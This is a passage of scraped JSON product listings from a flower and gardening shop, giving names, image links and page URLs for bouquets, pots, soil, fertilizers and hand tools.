The Plant Runner","name":"Organic Neem Oil The Plant Runner","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1639655836.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/plantrunnerneemoil\/kil57820"},{"id":"29913","city":"Black stand 13","name":"Black stand 13","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640078717.jpg","url":"https:\/\/mashatel.me\/category\/red-love\/flower-with-base\/black-stand-13\/nis49350"},{"id":"29915","city":"Red Bouquet 12","name":"Red Bouquet 12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640079959.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/red-bouquet-12\/nis24187"},{"id":"29917","city":"Acrylic box 15","name":"Acrylic box 15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640081552.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/special1\/acrylic-box-15\/nis87325"},{"id":"29925","city":"vegetables potting soil","name":"vegetables potting soil","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640104849.JPG","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/vegetables-potting-soil\/gul26391"},{"id":"29927","city":"all purpose mixture","name":"all purpose mixture","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640105183.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/all-purpose-mixture\/gul85371"},{"id":"29933","city":"New Year Gold Vase","name":"New Year Gold Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640785014.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/christmasgoldvase\/nis59321"},{"id":"29934","city":"New Year Box 1","name":"New Year Box 1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640773668.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/christmasbox1\/nis03896"},{"id":"29935","city":"New Year Black Vase","name":"New Year Black Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640772746.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/christmasblackvase\/nis26751"},{"id":"29940","city":"Jobe's Palm Granular ","name":"Jobe's Palm Granular ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640272444.JPG","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/jobes-palm-granular\/gul82067"},{"id":"29977","city":"New year basket","name":"New year basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640772889.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/newyearbasket\/nis05873"},{"id":"29978","city":"New year basket 2","name":"New year basket 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640773056.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/newyearbasket2\/nis20853"},{"id":"29979","city":"White marble 12","name":"White marble 12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640773154.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/whitemarble12\/nis86751"},{"id":"29982","city":"Pink beauty 12","name":"Pink beauty 12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640773512.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/pinkbeauty12\/nis96287"},{"id":"29983","city":"Pink basket","name":"Pink basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1640773575.jpeg","url":"https:\/\/mashatel.me\/category\/new-year----\/new-year\/pinkbasket\/nis62103"},{"id":"30209","city":"fiber clay pot w22","name":"fiber clay pot w22","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641299931.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/fiber-clay-pot-w22\/gro51942"},{"id":"30211","city":"Fiber Cement Pot W23","name":"Fiber Cement Pot W23","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641300091.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/fiber-cement-pot-w23\/gro40659"},{"id":"30231","city":"white ceramic pot w34","name":"white ceramic pot w34","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641302916.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/white-ceramic-pot-w34\/gro07236"},{"id":"30239","city":"ceramic pot b38","name":"ceramic pot b38","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641303962.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/ceramic-pot-b38\/gro09271"},{"id":"30261","city":"round cement pot g34","name":"round cement pot g34","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641378739.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-cement-pot-g34\/gro52768"},{"id":"30263","city":"round cement pot g35","name":"round cement pot g35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641378836.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-cement-pot-g35\/gro82931"},{"id":"30267","city":"round cement pot w31","name":"round cement pot w31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641379277.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-cement-pot-w31\/gro23684"},{"id":"30275","city":"cement pot g37","name":"cement pot g37","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641382506.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/cement-pot-g37\/gro84253"},{"id":"30279","city":"cement pot g38","name":"cement pot g38","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641382839.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/cement-pot-g38\/gro24168"},{"id":"30499","city":"tree vaccination scissors","name":"tree vaccination scissors","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641466295.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/tree-vaccination-scissors\/gro93204"},{"id":"30501","city":"planting mattress 1 meter","name":"planting mattress 1 meter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641465004.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/planting-mattress-1-meter\/gro39624"},{"id":"30503","city":"electronic timer for watering","name":"electronic timer for watering","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641465100.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/electronic-timer-for-watering\/gro83946"},{"id":"30505","city":"planting tray with vent cap 6 ","name":"planting tray with vent cap 6 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641465210.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/planting-tray-with-vent-cap-6\/gro59126"},{"id":"30511","city":"potato planting bag","name":"potato planting bag","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641466154.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/potato-planting-bag\/gro16279"},{"id":"30513","city":"seeder","name":"seeder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641466384.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/seeder\/gro58721"},{"id":"30521","city":"labeling and stabling device ","name":"labeling and stabling device ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641466846.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/labeling-and-stabling-device\/gro37048"},{"id":"30523","city":"roll for stapling and stapling device","name":"roll for stapling and stapling device","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641466994.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/spare-roll-for-stapling-and-stapling-device\/gro68327"},{"id":"30527","city":"Pink Planting Set 8 Piece","name":"Pink Planting Set 8 Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467198.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pink-planting-set-8-piece\/gro38654"},{"id":"30529","city":"light plastic label","name":"light plastic label","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467329.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/light-plastic-label\/gro82706"},{"id":"30531","city":"rectangle label 8 color","name":"rectangle label 8 color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467451.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/rectangle-label-8-color\/gro25763"},{"id":"30535","city":"5 gallon smart pot","name":"5 gallon smart pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467691.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/5-gallon-smart-pot\/gro54103"},{"id":"30539","city":"100 Gallon Smart Pot","name":"100 Gallon Smart Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467894.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/100-gallon-smart-pot\/gro02915"},{"id":"30541","city":"labeling and stapling device","name":"labeling and stapling device","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641467998.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/labeling-and-stapling-device\/gro25739"},{"id":"30543","city":"big protection bag for fruits","name":"big protection bag for fruits","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641469215.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/big-protection-bag-for-fruits\/gro73920"},{"id":"30545","city":"small protection bag for fruits ","name":"small protection bag for fruits ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641469348.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/small-protection-bag-for-fruits\/gro21609"},{"id":"30549","city":"growing device ","name":"growing device ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641469563.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/growing-device\/gro79056"},{"id":"30551","city":"green growing basket","name":"green growing basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643267407.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/green-growing-basket\/gro09235"},{"id":"30553","city":"light blue growing basket","name":"light blue growing basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643267389.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/light-blue-growing-basket\/gro28569"},{"id":"30555","city":"purple Growing Basket","name":"purple Growing Basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643267367.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/purple-growing-basket\/gro02847"},{"id":"30557","city":"pink Growing Basket","name":"pink Growing Basket","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643267351.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/pink-growing-basket\/gro71830"},{"id":"30559","city":"7 gallon fabric pot","name":"7 gallon fabric pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641470494.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/7-gallon-fabric-pot\/gro74069"},{"id":"30561","city":"10 gallon fabric pot","name":"10 gallon fabric pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641470682.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/10-gallon-fabric-pot\/gro86934"},{"id":"30563","city":"big size plant tying","name":"big size plant tying","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641470752.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/big-size-plant-tying\/gro72865"},{"id":"30625","city":"Goodyear Year","name":"Goodyear Year","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641829527.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/goodyear-year\/sha49615"},{"id":"30637","city":"Dry Lavender","name":"Dry Lavender","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1753953333.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/dried-flowers\/dry-lavender\/gen96784"},{"id":"30649","city":"Kentia Dypsis Lutescens","name":"Kentia Dypsis Lutescens","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642402629.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dypsis-lutescens\/ter06249"},{"id":"30679","city":"Anthurium Arrangement - red","name":"Anthurium Arrangement - red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1642406085.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/anthurium-arrangement-red\/ter43957"},{"id":"30689","city":"Sphagnum Moss","name":"Sphagnum Moss","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1711354481.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/sphagnum-moss\/ter92870"},{"id":"30711","city":"sansevierias trifascita with cement pot","name":"sansevierias trifascita with cement pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744281828.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/sansevierias-trifascita-with-cement-pot\/gro56712"},{"id":"30777","city":"indian shovel with stick","name":"indian shovel with stick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120187.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/indian-shovel-with-stick\/gro15420"},{"id":"30779","city":"adjustable rak","name":"adjustable rak","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120294.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/adjustable-rak\/gro78120"},{"id":"30781","city":"blue cutter","name":"blue cutter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120369.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/blue-cutter\/gro82079"},{"id":"30783","city":"pick axe","name":"pick axe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120470.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pick-axe\/gro28670"},{"id":"30785","city":"mini shovel","name":"mini shovel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120815.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/mini-shovel\/gro85214"},{"id":"30787","city":"Adjustable green shovel","name":"Adjustable green shovel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643120911.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/green-adjustable-shovel\/gro57208"},{"id":"30789","city":"palm trees cutter ","name":"palm trees cutter ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643121464.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/palm-trees-cutter\/gro01293"},{"id":"30791","city":"orange adjustable shovel","name":"orange adjustable shovel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643122409.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/orange-adjustable-shovel\/gro21963"},{"id":"30793","city":"red cutter heavy duty","name":"red cutter heavy duty","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643122513.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/red-cutter-heavyduty\/gro76913"},{"id":"30797","city":"finger rak with stick","name":"finger rak with stick","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643122796.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/finger-rak-with-stick\/gro43798"},{"id":"30801","city":"Black rectangle plastic pot","name":"Black rectangle plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643181478.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/black-rectangle-plastic-pot\/gro80627"},{"id":"30803","city":"White Rectangle plastic pot r10","name":"White Rectangle plastic pot r10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643182581.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-rectangle-plastic-pot-r10\/gro97831"},{"id":"30805","city":"Red Rose Valentine Bouquet","name":"Red Rose Valentine Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1644314924.jpeg","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/red-rose-valentine-bouquet\/flo68290"},{"id":"30807","city":"Brown Rectangle plastic pot r7","name":"Brown Rectangle plastic pot r7","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643184633.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brown-rectangle-plastic-pot-r7\/gro97845"},{"id":"30809","city":"White rectangle plastic pot r8","name":"White rectangle plastic pot r8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643184741.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-rectangle-plastic-pot-r8\/gro98043"},{"id":"30811","city":"Cappuccino plastic pot v50","name":"Cappuccino plastic pot v50","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643185766.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/cappuccino-plastic-pot-v50\/gro78521"},{"id":"30819","city":"Clay rectangle plastic pot","name":"Clay rectangle plastic pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643186684.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-rectangle-plastick-pot\/gro57103"},{"id":"30821","city":"Clay Rectangle Plastic pot d4","name":"Clay Rectangle Plastic pot d4","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643188652.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/clay-rectangle-plastic-pot-d4\/gro13592"},{"id":"30823","city":"White rectangle plastic pot D5","name":"White rectangle plastic pot D5","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643189713.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-rectangle-plastic-pot-d5\/gro94821"},{"id":"30825","city":"white plastic pot b45","name":"white plastic pot b45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643196021.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-plastic-cup-pot-b45\/gro01374"},{"id":"30829","city":"Big plastic pot - White","name":"Big plastic pot - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643196306.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/white-plastic-cup-pot-big\/gro24689"},{"id":"30839","city":"Japanese  Orchids","name":"Japanese  Orchids","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643216029.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/japanese-orchids\/sha13706"},{"id":"30862","city":"Tripple White","name":"Tripple White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643296425.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/tripple-white\/sha79132"},{"id":"30864","city":"corsica easy balcony 60cm","name":"corsica easy balcony 60cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643369253.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/corsica-easy-balcony-60cm-anthracite\/alf26804"},{"id":"30866","city":"corsica easy balcony 60 ","name":"corsica easy balcony 60 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643369675.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/corsica-easy-balcony-60-taupe\/alf80365"},{"id":"30888","city":"White Baby Bouquet","name":"White Baby Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643456240.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/white-baby-bouquet\/reh29517"},{"id":"30890","city":"Yellow Smile Hand Bouquet","name":"Yellow Smile Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643456425.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/yellow-smile-hand-bouquet\/reh05168"},{"id":"30892","city":"Happiness","name":"Happiness","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643456620.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/happiness\/reh79340"},{"id":"30894","city":"Love Rose","name":"Love Rose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643456840.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/love-rose\/reh56234"},{"id":"30896","city":"Pink Asiatic Lilies","name":"Pink Asiatic Lilies","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643457422.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/pink-asiatic-lilies\/reh52837"},{"id":"30898","city":"Red Rose Mini Hand Bouquet","name":"Red Rose Mini Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643457899.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-rose-mini-hand-bouquet\/reh98142"},{"id":"30900","city":"15 Red Rose Hand Bouquet","name":"15 Red Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643458046.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/15-red-rose-handbouquet\/reh85431"},{"id":"30902","city":"15 Vendela Rose Hand Bouquet","name":"15 Vendela Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643458220.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/15-vendela-rose-hand-bouquet\/reh24760"},{"id":"30904","city":"Red Hand bouquet RFH033","name":"Red Hand bouquet RFH033","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643458362.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-new-handbouquet-rfh033\/reh30162"},{"id":"30906","city":"Rehana Red Love Special Bouquet","name":"Rehana Red Love Special Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643458537.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-red-love-special-bouquet\/reh03694"},{"id":"30910","city":"Valentino Roses Hand bouquet","name":"Valentino Roses Hand bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643458905.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/valentino-roses-hand-bouquet\/reh26081"},{"id":"30912","city":"Red Roses Hand Bouquet 30x20","name":"Red Roses Hand Bouquet 30x20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643459038.PNG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-roses-hand-bouquet-30x20\/reh26354"},{"id":"30914","city":"Red Roses 40 Pcs","name":"Red Roses 40 Pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643459510.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/red-roses-40-pcs\/reh30281"},{"id":"30916","city":"Rehana Love Hand Bouquet","name":"Rehana Love Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643459774.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-love-hand-bouquet\/reh36502"},{"id":"30918","city":"25 Vendela Rose Hand Bouquet","name":"25 Vendela Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643459953.png","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/25-vendela-rose-hand-bouquet\/reh50614"},{"id":"30920","city":"25 Yellow Rose Hand Bouquet","name":"25 Yellow Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643460119.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/25-yellow-rose-hand-bouquet\/reh30168"},{"id":"30922","city":"Half White Rose Bouquet","name":"Half White Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643460290.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/half-white-rose-bouquet\/reh40125"},{"id":"30924","city":"Rehana Hand Bouquet RFH058","name":"Rehana Hand Bouquet RFH058","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643460452.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-rfh058\/reh81527"},{"id":"30926","city":"Rehana Hand Bouquet I","name":"Rehana Hand Bouquet I","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643460698.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-i\/reh15049"},{"id":"30928","city":"Love Hand Bouquet 30x20 cm","name":"Love Hand Bouquet 30x20 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643460977.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/love-hand-bouquet-30x20-cm\/reh43981"},{"id":"30930","city":"Rehana Hand Bouquet 2","name":"Rehana Hand Bouquet 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643461246.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-2\/reh03592"},{"id":"30932","city":"Rehana Hand Bouquet RFH060","name":"Rehana Hand Bouquet RFH060","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643461449.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-rfh060\/reh09346"},{"id":"30934","city":"Rehana Hand Bouquet Iii","name":"Rehana Hand Bouquet Iii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643461627.JPG","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/rehana-hand-bouquet-iii\/reh57081"},{"id":"30936","city":"Tulips Hand Bouquet","name":"Tulips Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643461823.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/beauty-tulips-hand-bouquet\/reh89510"},{"id":"30938","city":"Hand Bouquet Rfh063","name":"Hand Bouquet Rfh063","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643461942.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/hand-bouquet-rfh063\/reh93718"},{"id":"30940","city":"Hydrenga Hand Bouquet","name":"Hydrenga Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1643462289.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/hydrenga-hand-bouquet\/reh25186"},{"id":"30942","city":"Rehana Hand Bouquet RFH059","name":"Rehana Hand Bouquet 